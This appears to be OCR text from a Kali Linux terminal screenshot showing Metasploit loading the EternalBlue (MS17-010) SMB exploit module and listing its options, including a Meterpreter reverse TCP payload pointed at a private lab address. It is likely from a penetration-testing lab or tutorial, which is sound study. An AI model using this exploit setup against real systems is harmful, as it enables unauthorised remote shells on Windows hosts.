 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
msf6 > use  exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.